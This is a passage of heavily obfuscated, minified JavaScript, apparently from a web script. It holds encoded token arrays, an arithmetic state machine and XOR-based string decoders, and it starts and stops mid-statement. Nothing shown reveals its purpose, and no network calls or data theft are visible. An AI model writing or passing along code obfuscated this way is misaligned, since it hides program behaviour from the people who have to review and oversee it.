Xf(bf),Xf(VQ),SI,Vl,[Sj],Xf(tt),NX,f9,pv,Xf(vj),UU,Xf(tv),ED,gj,Xf(bf),Xf(kA),NX,Xf(P0),K6,Xf(gj),[vH],AB,Xf(n6),DA,jS,[Js],Xf(n6),Xf(pv),DA,Nx,Vx,Xf(RT),QH,jS,Xf(Nx),Xf(X0),Xf(cS),NX,Xf(cS),Gl,Xf(kA),X0,f9,Xf(SI),Xf(n6),pv,Ks,Xf(RT),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(RT),VQ,DA,ct,Xf(Ks),U1,jN,Xf(bf),Xf(VQ),mI,Xf(ED),U1,QH,[vj],Xf(mI),Xf(tr),Xf(VQ),mI,Xf(Lw),gx,Xf(fx),kR,f9,Xf(dT),pv,jS,Xf(sB),X0,DA,sB,Nx,Xf(ED),Xf(Nx),ED,Nx,[Hl],Xf(ED),QH,Xf(AB),DA,Gl,ED,Xf(f9),DA,Xf(WX),VQ,jN,Xf(kR),Yl,[EH],Xf(Gl),DA,Nx,bU,Xf(Kx),jN,Xf(kR),Yl,[EH],Xf(NX),EH,pv,j2,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(Vl),bU,Xf(Js),Xf(Rw),VQ,DA,Kx,Xf(Js),DA,Ks,[EH],mI,Xf(dT),pv,jS,Xf(sB),X0,DA,sB,Nx,[Hl],Yl,Xf(gx),[bU],OT,J6,DA,Xf(X0),[EH],Xf(LB),VR,Rw,DA,Xf(VR),kR,Xf(vr),j2,Xf(bf),cT,DA,Xf(N6),mI,[DA],Xf(NX),Vl,Xf(Gl),NX,Xf(Ks),nj,[Hl],Vl,Xf(WX),nj,[Hl],Xf(Vc),jl,EH,Xf(Nx),Xf(f9),jS,Xf(ED),Xf(tt),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),xR,Xf(WX),Ks,[EH],Xf(LB),tt,Xf(AB),Vl,Xf(Gl),NX,Xf(Ks),U1,gj,[En],LB,Xf(P0),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),[UU],Xf(kR),NX,Xf(jS),Xf(VQ),[pN],Xf(bU),[vH],Vl,Xf(WX),jS,tt,Xf(ED),Xf(pv),Xf(Vc),Nx,Xf(AB),SI,Xf(En),EH,Lw,Xf(Rw),U1,kR,[EH],Xf(Vl),vH,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(nj),[bf],P0,Xf(Gl),DA,LB,Xf(NX),ct,[v5],Xf(Vl),DA,Nx,NX,Xf(P0),kR,Xf(NX),ct,[v5],Xf(Yl),cS,Xf(sB),En,Xf(Rw),Xf(n6),pv,Xf(rD),jj,vA,mI,Xf(LB),[bf],P0,J6,DA,Xf(st),P0,U1,mI,Xf(nj),[bf],P0,Xf(tr),Nx,[IB],Xf(WX),Js,En,Xf(pv),Xf(Nx),Xf(tt),Vl,Xf(WX),Z4,Xf(HX),RW,P0,Xf(X0),J6,Xf(Rw),Xf(Rw),f9,Vc,Xf(EH),Xf(jl),[bf],P0,J6,DA,Xf(Vx),tr,Xf(XB),dT,Xf(jS),rc,vA,UU,Xf(vr),Xf(zN),tt,Vc,Xf(Vl),dT,Xf(jS),Xf(Nx),Yl,Xf(WX),jS,NX,Xf(Ks),Xf(EH),Xf(f9),Xf(EH),dT,Xf(jS),f9,b6,Xf(X0),En,pv,Xf(X0),Xf(EH),Xf(gj),N6,Nx,[IB],Xf(VR),X0,Xf(EH),NX,Xf(mI),J6,EH,Xf(Vl),NX,Xf(tt),N6,bf,Xf(AB),Vl,Xf(Gl),NX,Xf(Ks),Z4,n6,Xf(ED),[fx],Vx,DA,Xf(VR),kR,Xf(vr),j2,Xf(bf),cT,DA,Xf(N6),mI,[DA],Xf(NX),EH,nj,Xf(ED),Xf(En),rD,Xf(pv),Rw,Xf(UX),LB,Xf(f9),U1,Xf(UX),Hl,N2,Xf(f9),Xf(X0),Xf(zN),[Gl],v5,N2,Rw,Xf(kA),X0,Xf(pv),Xf(jS),Xf(Yl),fN,UU,DA,Xf(mI),Rw,pv,Lw,Xf(xR),xR,Xf(jS),Xf(OT),Yl,EH,J6,EH,Xf(Nx),pv,Xf(U1),Z4,EH,Xf(pv),Xf(sB),Xf(tt),LB,EH,Xf(EH),Xf(fN),n6,X0,Xf(mI),sB,Xf(Z4),EH,rD,Xf(ED),Xf(tt),Ks,jS,jS,EH,Xf(UU),sB,Xf(X0),Nx,Xf(kR),JA,U1,Xf(N2),N2,Xf(LB),OT,pv,Xf(J6),EH,sB,Xf(nj),xR,Xf(jS),Xf(OT),QH,pv,Xf(tt),Ks,X0,Xf(mI),sB,Xf(Z4),EH,rD,Xf(ED),Xf(bU),Xf(En),LB,EH,Xf(EH),Xf(fN),Hl,Z4,DA,Xf(Z4),HX,Xf(S5),OT,Xf(sB),Rw,Xf(jS),Xf(Nx),Z4,Xf(EH),Xf(cT),Vx,Rw,Xf(Nx),EH,Xf(xR),Gl,Xf(ED),kA,Xf(Z4),Xf(tt),fN,Xf(fN),gj,Xf(Rw),[kR],Xf(Hx),gj,X0,Xf(mI),[Z4],Xf(kA),Xf(ct),EH,Xf(f9),Vx,[zr],Xf(XB),Xf(En),ED,xR,Xf(VR),EH,pv,VI,Xf(b6),tr,Xf(Z4),Xf(jj),vH,Xf(P0),RT,Xf(XB),tr,Xf(Z4),Xf(Cn),K6,Xf(P0),n6,Xf(jj),Js,Xf(Vx),EH,pv,Yl,Xf(vr),En,N2,Vc,Xf(Rw),Xf(Hx),N6,DT,UU,Xf(mI),Xf(Z4),kA,Lw,Xf(Rw),Xf(RW),b6,pv,Xf(jS),Xf(En),UU,Xf(Vl),EH,jS,[S5],Xf(EH),Xf(kA),Op,Lw,[Lw],jS,Xf(WX),EH,jS,NX,Xf(X0),Lw,Xf(Rw),Xf(X0),kA,Xf(EH),Xf(f9),Xf(bU),vj,Xf(bU),Xf(kA),NX,Xf(f9),U1,Xf(UX),Kx,DT,UU,Xf(mI),Xf(n6),jS,NX,Xf(jS),Xf(VQ),[pN],Xf(ln),EH,pv,Vx,Xf(n6),P0,Xf(sB),[Vl],Xf(NX),Js,Xf(v5),n6,Xf(WX),fN,Lw,Xf(SI),sB,jS,Xf(Ks),gj,Xf(Cn),n6,Xf(WX),XB,EH,Z4,Xf(sB),Xf(Vc),Nx,Xf(HX),HX,Rw,Nx,pv,ED,Xf(Vx),fN,Xf(z9),n6,Xf(WX),VI,Xf(ED),Z4,Xf(J6),UU,Xf(N6),Z4,Xf(sB),Xf(C4),K6,Xf(EH),Xf(X0),U1,Xf(pv),DA,Xf(sB),f9,Xf(X0),N6,Xf(Vx),WX,Xf(VI),[sN],Xf(bU),XB,Xf(N2),[sN],J6,Xf(RT),zr,Xf(Rw),n6,Xf(WX),QH,Xf(Lw),Xf(X0),UU,Xf(J6),f9,pv,Xf(jS),Xf(fN),Vl,Xf(gj),n6,Xf(WX),RT,Xf(Nx),Xf(J6),sB,Xf(P0),bf,Xf(Nx),f9,Vc,Xf(Gl),zN,Xf(mI),n6,Xf(WX),vr,mI,DA,Xf(tv),mI,sB,EH,Xf(rD),Vc,Xf(EH),Xf(QH),Gl,Xf(NX),vr,EH,SI,pv,Xf(jS),Lw,Xf(Vl),Xf(Vc),nN,[EH],Xf(Vl),rD,OT,Xf(ED),Xf(EH),Xf(bU),n6,Xf(vj),gx,Lw,Xf(SI),sB,jS,Xf(gj),Cn,HX,DA,Xf(J6),ED,Xf(f9),DA,Xf(cS),Gl,Vc,Xf(cS),XB,Xf(Yl),cS,Xf(X0),Xf(v5),AB,Xf(WX),cS,Xf(X0),U1,Xf(bU),jN,Xf(XB),Js,f9,Xf(vr),vH,kA,DA,Xf(J6),ED,Xf(f9),DA,Xf(cS),n6,Xf(jS),Xf(b6),vr,Xf(fN),QH,Xf(f9),mI,Xf(VI),JA,Xf(n6),Ks,Xf(vA),Xf(v5),Hx,Xf(Vl),ct,kA,Xf(n6),U1,Xf(zN),Yl,Xf(Lw),Xf(fx),X0,Xf(zr),Ks,Xf(vA),pv,Xf(Cn),K6,Xf(VI),gj,f9,jS,Xf(gj),bU,rD,Xf(xR),U1,jN,Xf(Nx),U1,Xf(J6),Xf(tt),Z4,Lw,jS,b6,Xf(Nx),U1,Xf(J6),Xf(gx),gx,f9,Xf(rD),Xf(QH),HX,Js,[EH],Xf(LB),xR,Xf(NX),tt,EH,Xf(jS),EH,Xf(Gl),EH,xR,Xf(ED),[En],ln,Xf(vr),j2,JA,Xf(xR),pv,Gl,Xf(WX),[st],DA,U1,kR,[EH],Xf(LB),NX,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(LB),xR,Xf(NX),vr,mI,DA,Xf(Lw),sB,[K6],DA,Xf(VR),EH,Xf(EH),EH,U1,jN,Xf(Nx),U1,Xf(J6),Xf(tt),vA,Vc,VI,Xf(NX),NX,Xf(gx),En,kR,Xf(NX),tt,Xf(J6),f9,Vc,Xf(Gl),Gl,Xf(NX),NX,Xf(Yl),Xf(Nx),QH,Xf(EH),Lw,EH,Xf(v5),HX,J6,DA,Xf(U1),Vc,Xf(Nx),Xf(kR),[vH],Vl,Xf(NX),NX,Xf(Yl),Xf(Lw),Gl,Xf(NX),NX,Xf(gx),Xf(Rw),pv,RT,Xf(J6),ED,Xf(Vc),Xf(Js),ct,f9,pv,Lw,Xf(J6),Xf(AB),EH,U1,jN,Xf(Nx),U1,Xf(J6),Xf(tt),dT,pv,b6,Xf(Nx),U1,Xf(J6),Xf(gx),gx,f9,Xf(rD),Xf(QH),HX,Js,[EH],Xf(LB),xR,Xf(NX),tt,EH,Xf(jS),EH,Xf(Gl),EH,xR,DA,Xf(xR),pv,Gl,Xf(WX),[st],DA,U1,kR,[EH],Xf(LB),NX,mI,[DA],Xf(NX),vj,Xf(Ks),nj,Xf(f9),[EH],Xf(LB),xR,Xf(NX),vr,mI,DA,Xf(Lw),sB,[K6],DA,Xf(VR),EH,xR,Xf(xR),Xf(EH),EH,U1,EH,Xf(Nx),Xf(f9),jS,Xf(ED),Xf(XB),Xf(Rw),ED,Xf(Rw),Xf(X0),pv,sB,Xf(tr),K6,Vc,Xf(ED),Vc,Nx,X0,Rw,Xf(b6),tv,vA,vA,Xf(pv),Xf(tt),Ks,X0,Xf(mI),[Z4],Xf(nj),Yl,X0,Xf(rD),J6,[LS],Xf(sB),Xf(ED),SI,Xf(Z4),UU,Xf(mI),f9,rD,pv,Xf(Rw),Nx,jS,jS,Nx,jS,Xf(EH),Xf(zN),N2,Xf(f9),Xf(X0)];}break;case Wz:{K2J=Op*pv*ED+Lw+f9;q7=rD+ED+jS*Op*Lw;CMF-=Vb;LcJ=Lw+X6*ED+jS+pv;ImJ=Lw*Nx*ED*rD-f9;RX=ED*Op+Lw*X6+Rw;Os=X6+jS*Op+pv*Lw;}break;case fb:{return XGF;}break;case dz:{dS=ED+rD*f9*Rw*EH;Ex=Op+X6*Rw+ED+Vc;AFJ=f9*Nx*ED+pv*Vc;fvJ=X6*f9-ED*jS*Rw;DCJ=jS*Op*EH-Rw*pv;gN=Op*rD+Nx+Vc+pv;CMF=bC;}break;case pV:{CMF+=wE;var zEF=bOF[rM];var tOF=DA;}break;case Cd:{mr=Nx*Vc*X6-rD*Op;Xs=rD*Lw*Rw-Vc+f9;CMF-=MM;Yx=Lw*f9*rD*EH+X6;pH=Rw*f9*jS-Nx+ED;CS=Op+jS+f9*Vc*rD;c6=Op*Nx*ED+Rw+rD;}break;case wO:{var LVF=bOF[rM];var mgJ=bOF[VZ];var UPF=bOF[zZ];CMF+=RJ;var OPF=bOF[Pk];var PJF=bOF[dK];if(vQ(typeof PJF,vHJ[pv])){PJF=HFF;}}break;case rV:{for(var tJF=MS(xgJ.length,EH);qs(tJF,DA);tJF--){var ImF=Rh(MS(AL(tJF,LFF),XA[MS(XA.length,EH)]),YbF.length);var AMF=tFF(xgJ,tJF);var bCF=tFF(YbF,ImF);XMF+=qZF(cC,[A6(O7J(A6(AMF,bCF)),VzF(AMF,bCF))]);}CMF-=zd;}break;case KC:{Qr=Op*jS*pv-ED+Rw;E7=rD*jS*pv*Vc-Rw;zs=X6*Vc-pv-jS;cJJ=Nx*Lw*Rw+X6;T7=Nx-rD+f9+jS*Op;CMF+=OZ;}break;case I3:{XA.pop();CMF-=KP;}break;case Xb:{CMF+=pP;JHJ=Rw+Op+ED*X6+pv;hlJ=ED*Vc+pv*f9*Op;tTJ=rD+pv+X6*ED-f9;gCJ=Vc-Lw+ED*Rw*f9;nHJ=rD*X6-Op*jS+Lw;}break;case CF:{NtJ=Op*rD+X6+Vc+EH;LH=Rw*Vc*jS-Lw*pv;mPJ=Op+Nx*X6+Lw-Rw;bq=Rw*ED*rD+X6-EH;ddJ=Lw*f9-jS+Nx*X6;CMF=zm;MB=EH*Op*ED-jS+Vc;zAJ=jS*X6-f9+Lw-Op;}break;case R3:{hzJ=ED*Rw+X6+jS*Op;CMF-=cE;T1J=Op-ED+jS+X6*f9;IT=f9-Lw-jS+Rw*Op;q0J=f9*Op-ED-Lw*Vc;}break;case Jm:{zl=Op*jS+Rw+f9;BdJ=f9*Nx*Lw*pv-Op;DGJ=pv+f9*rD-ED+X6;dEJ=pv-f9+X6*Nx-ED;CMF=PJ;gmJ=f9*rD*Nx+Rw;}break;case vm:{PCJ=Lw*X6-ED*jS-Nx;CMF-=cJ;ks=pv+Lw*X6+f9+Nx;Sq=Op*f9+ED*Nx*Rw;dzJ=Op+Vc*f9*Rw+rD;xFJ=jS+X6*Rw+Nx*f9;tAJ=f9-Nx*pv+X6*Lw;}break;case FP:{LS=Op-Lw+f9+rD*Vc;qT=Vc+Lw*Op-jS*pv;CMF-=JV;GN=f9+X6+rD-pv;Vn=X6+Lw*Nx+Rw+pv;}break;case LC:{W5=X6*Nx+jS*Lw*EH;gU=ED*Op-jS-pv-EH;vB=f9+X6*ED+pv*Lw;CMF+=dK;q4J=X6*f9-Nx-rD*pv;}break;case NZ:{bf=ED*pv+Nx+rD+jS;CMF+=dJ;xX=EH*Op*Rw-Vc+Lw;XB=Rw*ED*EH-Nx;vr=Op-Nx-Rw+ED*Lw;VR=pv*Op-Rw-Lw-Nx;S5=ED*EH-Rw+rD*f9;}break;case wP:{vFJ=Rw*X6-Op*Lw-jS;dcJ=ED*Lw-Vc+f9*X6;CMF+=wk;kj=f9*Nx+rD*Op-X6;Qp=Nx*EH-ED+rD*X6;GVJ=rD*pv*Nx+Lw*Op;dZJ=Op*Vc+Nx+pv-rD;}break;case DK:{sYJ=f9*rD*Lw-pv*ED;JFJ=f9+EH+Rw*X6-ED;CMF=kY;EVJ=X6*pv*Nx-Op+EH;n9J=pv-Op+Rw*X6-EH;Tq=rD*X6+Vc-Nx*ED;}break;case pE:{vH=pv-Op+rD*ED+jS;jj=EH+Rw*jS+Nx;Dj=rD*EH+ED+X6;ln=Rw*Vc+jS*pv;Gl=Op*Nx+rD-Lw;Js=Nx*Rw*jS-Op+f9;CMF-=Ez;JA=EH*Vc*jS+ED+f9;}break;case ZF:{CMF=KE;while(qs(hPF,DA)){var FOF=Rh(MS(AL(hPF,WZF),XA[MS(XA.length,EH)]),WGF.length);var lmF=tFF(xqJ,hPF);var fmF=tFF(WGF,FOF);IrJ+=qZF(cC,[VzF(A6(O7J(lmF),fmF),A6(O7J(fmF),lmF))]);hPF--;}}break;case SJ:{QkJ=rD-jS+Lw*Op+Nx;CMF+=Pk;Hx=EH+Rw*f9-Lw-ED;Jp=rD+pv*Op-ED-Rw;QMJ=pv*Vc*f9-jS-Op;}break;case GC:{SOF=rD*X6-Nx-ED*Op;jGJ=Vc*Rw+rD+X6*jS;rl=Op-rD+f9*X6-Nx;I8J=f9+Op*Rw+X6+pv;tLJ=EH+X6*Vc-ED*jS;gh=Vc+rD*Rw*f9+Op;lbJ=Rw+Op-pv+X6*Vc;CMF+=VJ;YxJ=Lw*f9-Op+Vc*X6;}break;case Am:{for(var KmF=DA;PQ(KmF,SzF[UDJ[DA]]);++KmF){qGJ()[SzF[KmF]]=kQ(MS(KmF,ED))?function(){GFF=[];qZF.call(this,Bz,[SzF]);return '';}:function(){var dPF=SzF[KmF];var MVF=qGJ()[dPF];return function(PVF,ZZF,vOF,JJF){if(vQ(arguments.length,DA)){return MVF;}var mJF=qZF.apply(null,[Gz,[PVF,ZZF,JA,JJF]]);qGJ()[dPF]=function(){return mJF;};return mJF;};}();}CMF-=pF;}break;case sM:{J9J=X6*ED-Lw*rD+EH;dLJ=jS*ED-Lw+X6*Rw;pmJ=Op*f9-EH+Rw-Lw;vdJ=ED+Rw+X6*EH*f9;RcJ=Rw*X6-EH-ED*jS;QzJ=Lw+Op*Nx*rD;CcJ=ED+Vc*f9*rD;CMF-=Lm;UYJ=Nx*Vc*Op-rD*EH;}break;case QM:{On=Op+jS+X6*f9-Rw;Qs=Nx*Vc*Op+Rw-jS;pL=Lw*Rw*rD+pv+jS;CMF+=Ak;Zq=X6-EH+rD*ED-f9;xkJ=ED+rD*Op+Lw+EH;gkJ=EH+pv*Vc*Lw*Rw;dp=X6*ED-Lw+Op+Nx;D8J=Lw*X6-pv-jS;}break;case XM:{var rbF=bOF[rM];zVF(rbF[DA]);var DFF=DA;CMF=Qb;}break;case QJ:{lVJ=Nx+f9*X6-Lw-Op;J7=f9+pv*Rw+jS*X6;XZJ=Op*ED-Vc;CMF=WK;wx=Lw+X6*pv-Vc*f9;zj=ED*Op+Lw*rD+jS;}break;case dZ:{D1=pv+Nx+ED*X6+rD;I3J=rD*Op+jS*f9-ED;vs=EH*Rw*X6+rD;Yj=jS-pv-rD+X6*Rw;CMF-=Ud;sEJ=Rw*Lw*f9-jS*Vc;GOJ=jS*rD*f9+EH;ss=jS*Op-pv+f9-EH;}break;case RZ:{WU=Nx*jS-f9+X6*Lw;KB=Rw-Lw+X6*pv*EH;XzJ=pv+Nx*Vc*jS*Rw;fq=Vc*X6-Nx;CMF=EP;HVJ=Op*Rw*Nx-pv-EH;zCJ=ED*X6-Vc+Nx*Rw;NEJ=X6*f9+pv-Rw;OdJ=f9*rD*Rw+jS+EH;}break;case MC:{while(qs(LJF,DA)){var PzF=Rh(MS(AL(LJF,HCF),XA[MS(XA.length,EH)]),MMF.length);var IqJ=tFF(TJF,LJF);var BOF=tFF(MMF,PzF);FzF+=qZF(cC,[A6(VzF(O7J(IqJ),O7J(BOF)),VzF(IqJ,BOF))]);LJF--;}CMF-=jd;}break;case wk:{xN=X6-rD+Vc*f9*Rw;sOJ=X6*f9-jS-EH-Op;pRJ=Op*f9+rD+pv-Lw;CMF=VV;l0=X6+Vc+f9;}break;case nE:{CJJ=f9+rD*X6-Op+EH;Us=Op*rD+Vc*X6+f9;qj=ED*EH*Nx*Op-f9;O6=EH+pv+X6*rD-Op;CMF=xV;Kp=Rw*Vc*rD+Lw+EH;wX=pv*Op*rD+Lw-Vc;}break;case BC:{DRJ=ED*Rw*rD-Nx+EH;KfJ=Vc*X6+ED*pv+Lw;Z6=jS+X6*Vc+Lw+f9;RWJ=ED-Lw-EH+Rw*X6;qvJ=f9*X6-Lw+rD+pv;CMF+=kb;E0J=Vc+rD*Op+Lw*Nx;RVJ=f9*X6+jS-Vc*Lw;}break;case Sd:{CMF+=Kk;while(k5(gMF,DA)){if(FI(crJ[UDJ[Nx]],sP[UDJ[EH]])&&qs(crJ,UrJ[UDJ[DA]])){if(Tv(UrJ,GFF)){WNJ+=qZF(cC,[tzF]);}return WNJ;}if(vQ(crJ[UDJ[Nx]],sP[UDJ[EH]])){var NgJ=jmF[UrJ[crJ[DA]][DA]];var FJF=qZF(Gz,[crJ[EH],AL(tzF,XA[MS(XA.length,EH)]),NgJ,gMF]);WNJ+=FJF;crJ=crJ[DA];gMF-=QT(mC,[FJF]);}else if(vQ(UrJ[crJ][UDJ[Nx]],sP[UDJ[EH]])){var NgJ=jmF[UrJ[crJ][DA]];var FJF=qZF.apply(null,[Gz,[DA,AL(tzF,XA[MS(XA.length,EH)]),NgJ,gMF]]);WNJ+=FJF;gMF-=QT(mC,[FJF]);}else{WNJ+=qZF(cC,[tzF]);tzF+=UrJ[crJ];--gMF;};++crJ;}}break;case pZ:{return [[Xf(ED),Xf(X0),Z4,Xf(X0),Vc,Xf(EH)],[Xf(sB),mI,EH,Xf(pv),Xf(Lw)],[],[Z4,Xf(X0),Vc,Xf(EH)],[Xf(X0),Vc,Xf(EH)],[],[Xf(En),EH,rD,Xf(tt),NX,Xf(Nx),ED,Xf(Hl),b6,Vc,Xf(Nx),Xf(f9),Xf(Lw),J6],[],[],[],[],[nj,Xf(jS),Xf(kA),Z4,Xf(nj)],[Xf(kA),Z4,Xf(nj)],[],[],[],[],[sB,Xf(Z4),UU,Xf(jS),pv],[],[QH,Nx,Xf(pv),jS,Xf(jS),jS,jS,Xf(f9),Xf(X0)],[jS,Xf(f9),Xf(X0)],[ln,Xf(Rw),mI,Xf(En),ED,Xf(X0)],[],[pv,jS,Xf(sB),X0,DA,sB,Xf(vH),j2,Xf(En)],[],[Xf(Rw),mI,Xf(En),ED,Xf(X0)],[],[],[],[],[],[],[],[],[],[vr,Z4,Xf(X0)],[],[Xf(NX),Vl,Xf(WX),nj],[rc,DA,DA],[En,Xf(EH),jS,EH,Xf(Nx),pv,Xf(U1),Z4,Xf(jS),pv],[cS,Xf(f9),UU,Xf(Lw)],[],[],[],[Xf(jl),Vl,Xf(En),EH,rD,Xf(RT),ct,Z4,Xf(X0),J6,Xf(Rw),Xf(Rw),f9,Vc,Xf(EH),Xf(vj),xR],[ct,Xf(Nx),X0,DA,Xf(Yl)],[f9,Xf(rD),EH,sB,Xf(sB),sB],[],[Gl,Xf(En),EH,rD,Xf(tt)],[JA,Xf(pv),Xf(Hx)],[Xf(Vc),Xf(jS),Xf(Yl),SI],[],[Xf(U1),Xf(pv),Xf(Hx)],[],[],[bf,Xf(En),Xf(X0),sB,Xf(pv)],[XB,X0,Xf(EH),Xf(f9)],[WX,Xf(En),rD,Xf(pv),Rw,Xf(UX)],[Xf(vH),j2,Xf(En)],[],[],[],[],[],[],[],[],[],[],[Xf(rc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),rD],[Xf(Gl),NX,Xf(NX),bU],[],[vH,DA,Xf(pv),pv,Xf(vj),Xf(Vc)],[],[Xf(tv),Xf(Nx),UU,Xf(Z4),jS,Xf(cS),Vl,Xf(WX),nj],[],[kA,Xf(sB),Xf(Nx),Xf(Vc),UU,Xf(jS),pv],[v5,Xf(ED),Xf(EH),Xf(En),U1,Xf(Rw),Xf(Vc),Xf(EH),rc],[],[OT,Xf(jS),Xf(kA),X0,f9,Xf(SI),Xf(jj)],[],[],[],[Xf(jN),P0,ED,Xf(f9),DA],[],[],[],[],[],[Yl,Xf(sB),J6,Xf(Lw),Xf(pv),rD,Xf(Z4)],[xR,Xf(xR),DA],[],[],[],[],[Op,Xf(Nx),Xf(f9),jS,Xf(ED)],[],[jl,Nx,Xf(Nx),Xf(pv),Xf(X0),f9,Xf(rD),EH,Xf(EH)],[Xf(cT),LB,EH,jS,Xf(xR),nN,Nx,Xf(pv),ED,Xf(sB),Xf(jS),EH,Xf(tt),fN,Xf(fN),ED],[],[],[P0,DA,Xf(Z4),HX],[tt,Xf(AB),fN,Xf(gj),ct,Xf(Nx),UU,Xf(Z4),jS,Xf(VQ),j2,Xf(En),Xf(kR),Xf(X0),mI,Xf(ED)],[],[Xf(jj),Xf(zr),mI],[],[],[],[],[],[],[Xf(HX),ED,ED,Xf(J6)],[n6,Xf(WX),Hx,Xf(X0),sB,Xf(ED),J6,Xf(vA),Vc,Xf(Nx)],[],[],[],[Xf(QH),gx,Xf(gx),AB],[Xf(AB),ct,Xf(ct),Ks],[],[VI,Xf(Hx),VI,Xf(XB)],[],[Xf(st),In,DA],[],[Xf(bf),kR,Xf(zr)],[Xf(N2),UU,Xf(UU)],[vA,Xf(J6),f9,Vc,Xf(kR)],[RT,Xf(gx),AB,Xf(cS),nj],[Vx,Xf(xR),pv],[Xf(z9),DT,UU,Xf(UU)],[]];}break;case kO:{KkJ=EH-jS+X6*f9-Vc;PPJ=Vc+ED*pv+X6*Rw;OX=X6+pv*f9*Op-rD;C7=X6+Vc+Rw+Op*rD;CMF+=dK;LT=Op*ED*Nx+X6*jS;}break;case zm:{IvJ=f9*Rw*Nx*jS+Lw;cdJ=jS+Vc*Rw*rD-Op;vp=Lw*rD*pv*Nx-Vc;CMF=NF;mEJ=f9*X6+ED-rD*EH;tX=jS+Op*ED*EH;cX=Nx+jS+X6*ED-Rw;PT=X6*Nx-Vc+f9*jS;}break;case zz:{CMF=wM;var OrJ;return XA.pop(),OrJ=BrJ,OrJ;}break;case Om:{TZJ=f9+Nx+jS*X6+Rw;Oq=Nx*f9*Vc*rD-X6;FCJ=rD*jS*f9;hq=jS+Lw*ED+f9*Op;CMF=TF;KVJ=f9*Nx-Lw+Rw*X6;HmF=Rw*f9+jS*EH*X6;}break;case Sk:{CMF=I3;for(var mbF=DA;PQ(mbF,AVF[rW()[FD(DA)](C9,UZ)]);mbF=AL(mbF,EH)){(function(){var TzF=AVF[mbF];XA.push(DmJ);var RZF=PQ(mbF,UzF);var YmF=RZF?rW()[FD(EH)].apply(null,[A3J,Lp]):AI()[Ct(DA)].apply(null,[Lp,fI,kQ(kQ({}))]);var fbF=RZF?sP[AI()[Ct(EH)].call(null,cz,pS,XB)]:sP[kw()[DQ(DA)].call(null,Cn,Rk,RB,kQ(DA))];var IgJ=AL(YmF,TzF);hz[IgJ]=function(){var ZXJ=fbF(fXJ(TzF));hz[IgJ]=function(){return ZXJ;};return ZXJ;};XA.pop();}());}}break;case fk:{f9=Nx*Vc-Rw+jS;ED=Nx*EH*Lw+jS-Vc;CMF=Wm;X6=Rw*jS-pv+f9*ED;AKJ=f9*X6-ED*EH*Lw;Op=jS*EH*Rw-ED;}break;case Mk:{hhJ=EH*X6*Lw-rD+ED;NUJ=X6-pv+f9*Op-ED;CMF-=Fd;}break;case Gz:{var crJ=bOF[rM];var OqJ=bOF[VZ];var UrJ=bOF[zZ];var gMF=bOF[Pk];if(vQ(typeof UrJ,UDJ[pv])){UrJ=GFF;}var WNJ=AL([],[]);CMF+=Az;tzF=MS(OqJ,XA[MS(XA.length,EH)]);}break;case bZ:{var dzF=bOF[rM];CMF+=kb;}break;case D:{CMF=OE;XcJ=X6*ED+Rw*jS-pv;ZJJ=Vc+Rw+X6*jS+ED;MVJ=rD+Lw*Op+ED;DZJ=Rw+Nx*Lw*Op-EH;wEJ=ED*X6-pv+jS*rD;}break;case RP:{tH=f9+pv*Op-Rw+Nx;fMJ=X6+rD*pv-f9+ED;sN=rD*Nx-Rw+X6;WOJ=pv+X6*Lw+Op-f9;C9=Nx*X6-f9*Lw-pv;DmJ=X6*Lw*Nx-Rw+Op;CMF=J3;}break;case jC:{Mj=X6*jS-Vc;WEJ=X6*rD-ED-pv*Rw;YVJ=Vc*X6-jS+ED*Lw;Z2J=Op*jS+Nx*ED;CMF-=KK;hg=X6+ED+Op+jS*Rw;VdJ=X6+pv*jS+Nx*Op;}break;case Hm:{CMF+=YY;sH=Vc+X6*ED+Op;Z7=f9+Rw*X6+Lw-jS;Z5=Vc*Lw+X6*Rw;mCJ=f9-rD+X6*Rw*EH;PbJ=EH*X6*jS-ED+f9;HN=jS*rD-EH+f9*X6;}break;case YK:{var AVF=bOF[rM];var UzF=bOF[VZ];CMF=Sk;var fXJ=qZF(jZ,[]);XA.push(WOJ);}break;case IP:{if(vQ(typeof xVF,SrJ[pv])){xVF=lqJ;}var NFF=AL([],[]);hCF=MS(YXJ,XA[MS(XA.length,EH)]);CMF-=RZ;}break;case TP:{CMF-=pC;O0J=Rw*ED*rD-pv;REJ=Op*f9+ED-pv;hVJ=Nx-Lw+Rw+X6*f9;jBJ=jS*Nx*f9*ED-X6;gq=jS*Nx*Rw*f9-pv;}break;case Rd:{CMF=EZ;pLJ=X6*Nx+ED*Op-rD;kn=X6-rD+Op*Rw+pv;PVJ=X6+pv-ED+Vc+Op;Fs=Op+X6-pv+Vc;hX=X6+f9+rD*pv-EH;sn=Nx+ED*X6+Lw*f9;qFJ=rD*X6-Nx*pv-Op;GZF=X6*Lw+rD*ED+pv;}break;case gC:{DT=rD*pv+Nx-Lw+EH;Z4=Lw+pv+EH+f9;C4=rD+Vc+Lw*jS-Nx;RT=f9+Lw*Op-ED*rD;b6=ED*f9-Lw-Vc*pv;VI=rD+Nx*Rw*pv;N2=Lw*Nx+jS+Rw*pv;CMF-=ZE;LB=EH+jS+Vc*pv*Lw;}break;case rz:{lj=ED*X6+Lw+Op*Nx;x7=EH-Lw*Rw+X6*f9;Eh=Op*Rw+Lw*jS*rD;Sp=f9+ED*X6;E5=Vc*Rw+Nx+X6*ED;IH=rD*ED*f9-Nx*X6;gp=X6*pv+f9-EH;CMF=wz;}break;case Bz:{var SzF=bOF[rM];CMF+=VP;}break;case jQ:{IB=rD*EH*f9+Lw+ED;CMF=L1;jl=Vc*Rw+Op;jN=f9*Nx+ED*pv+EH;cS=Op+Lw*rD-f9;Vx=jS*pv-Lw+Op*Nx;}break;case rE:{CMF=KZ;var hOF=bOF[rM];var WZF=bOF[VZ];var WGF=AZF[Hx];var IrJ=AL([],[]);var xqJ=AZF[hOF];}break;case n8:{Kl=Vc*Op-f9*EH+Rw;CMF+=HI;PJJ=pv*Vc+Nx*f9*rD;AAJ=pv*Op*Nx-Lw+Vc;YOJ=Lw+X6*Nx-pv;JkJ=Op+X6+f9*Rw-Nx;G7=rD*pv*ED+jS-f9;}break;case 